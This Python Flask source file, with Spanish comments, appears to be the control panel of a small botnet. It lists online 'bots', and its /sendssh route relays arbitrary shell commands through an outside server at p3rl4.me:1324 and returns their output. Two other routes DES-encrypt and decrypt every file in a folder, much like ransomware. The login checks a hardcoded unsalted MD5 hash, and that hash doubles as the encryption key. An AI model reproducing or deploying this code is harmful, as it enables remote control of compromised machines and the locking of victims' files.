<code> <loc_0><loc_0><loc_500><loc_500><_Python_>from flask import Flask, render_template, flash, redirect, url_for, session, logging, request, Response
import requests
from urllib.request import urlopen
import os
import static.files.running as running
from pyDes import des
from pyfladesk import init_gui
import subprocess
import hashlib
import time
from random import randint
import subprocess
import sys


# Crear instancia Flask
app = Flask(__name__)

# VARIABLES GLOBALES


global init_dir
global act
global passhsh
global debian

debian="/static/css/img/debian.png"
passhsh = "f5a617102abb078c922452642ea57f3b"
init_dir = os.path.dirname(os.path.abspath(__file__))
# RUTAS DE LA APLICACIÓN WEBVIEW


@app.route('/')
def index():
    return render_template('init.html')


@app.route('/home')
def home():
    checkonline()
    return render_template('mainv1.html', activos=activos, on_off=on_off, inet_connection=inet_connection)


@app.route('/raspissh')
def raspissh():
    return render_template('ssh1.html')


@app.route('/ssh')
def ssh():
    checkonline()
    return render_template('ssh.html', on_off_ssh=on_off_ssh, inet_connection=inet_connection, debian=debian)


@app.route('/archivoe')
def archivoe():
    checkonline()
    return render_template('archivoe.html', on_off=on_off, inet_connection=inet_connection)


@app.route('/encriptar', methods=['POST', 'GET'])
def encriptar():
    print("ENCRIPTANDO.......")
    encriptaFiles(str(passhsh))
    return render_template('endencrypt.html')


@app.route('/desencriptar', methods=['POST', 'GET'])
def desencriptar():
    print("DESENCRIPTANDO.......")
    desencriptaFiles(str(passhsh))
    return render_template('enddecrypt.html')

@app.route('/main')
def log():
    return render_template('login.html')

@app.route('/login', methods=['POST', 'GET'])
def login():
    if request.method == 'POST':
        passwd_tmp = request.form['passwd']
        hsh_tmp = hashlib.md5(passwd_tmp.encode()).hexdigest()
        if passhsh == hsh_tmp:
            return render_template('mainv0.html', activos=activos, on_off=on_off, inet_connection=inet_connection)
        else:
            return render_template('errorpopup.html')

@app.route('/tgtbot')
def tgtbot():
    checkonline()
    return render_template('tgtbot.html', on_off_ssh=on_off_ssh, inet_connection=inet_connection)


@app.route('/tgtbotrun',methods=['POST', 'GET'])
def tgtbotrun():
    if request.method == 'POST':
        botno = request.form['botno']
        if botno == "":
            errortxt="POR FAVOR INTRODUCE ALGÚN ID VALIDO"
            return render_template('boterror.html', on_off_ssh=on_off_ssh, inet_connection=inet_connection, errortxt=errortxt)
        elif int(botno) > activos:
            errortxt="EL ID INTRODUCIDO NO SE ENCUENTRA ONLINE"
            return render_template('boterror.html', on_off_ssh=on_off_ssh, inet_connection=inet_connection, errortxt=errortxt)
        elif int(botno) == 0:
            errortxt="POR FAVOR INTRODUCE ALGÚN ID VALIDO"
            return render_template('boterror.html', on_off_ssh=on_off_ssh, inet_connection=inet_connection, errortxt=errortxt)
    return render_template('tgtbotssh.html', on_off_ssh=on_off_ssh, inet_connection=inet_connection)


@app.route('/sendssh', methods=['POST', 'GET'])
def sendssh():
    command = request.form['command']
    requests.post("http://p3rl4.me:1324/sendssh", data={'command': command})
    time.sleep(3)
    sshobj = urlopen('http://p3rl4.me:1324/sendssh')
    output = sshobj.read().decode('utf-8')
    return render_template('ssh1.html', ssh_output=output)


@app.route('/progress')
def progress():
    def generate():
        x = 0
        while x <= 100:
            yield "data:" + str(x) + "\n\n"
            x = x + 10
            time.sleep(randint(0, 1))

    return Response(generate(), mimetype='text/event-stream')


@app.route('/logout')
def logout():
    return render_template('logout.html')

# FUNCIONES
def checkonline():
    global activos
    global on_off
    global on_off_ssh
    global inet_connection
    global debian
    try:
        activos=running.check()
        if activos > 0:
            debian="/static/css/img/debian.png"
            on_off_ssh=''
        else:
            debian="/static/css/img/debian_off.png"
            on_off_ssh='disconnected'
        inet_connection='Modo Online'

        on_off=''
    except:
        activos=0
        on_off='disconnected'
        debian="/static/css/img/debian.png"
        inet_connection='Modo Offline'


def encriptaFiles(user_pass):
    os.chdir(filesdir)
    for filen in os.listdir(filesdir):
        f = open(filen, 'rb+')
        d = f.read()
        f.close()
        key = des(user_pass)
        d = key.encrypt(d, ' ')
        f = open(filen, 'wb+')
        f.write(d)
        f.close()
    os.chdir(init_dir)
    return True


def desencriptaFiles(user_pass):
    os.chdir(filesdir)
    for filen in os.listdir(filesdir):
        f = open(filen, 'rb+')
        d = f.read()
        f.close()
        key = des(user_pass)
        d = key.decrypt(d, ' ')
        f = open(filen, 'wb+')
        f.write(d)
        f.close()
    os.chdir(init_dir)
    return True
</code> 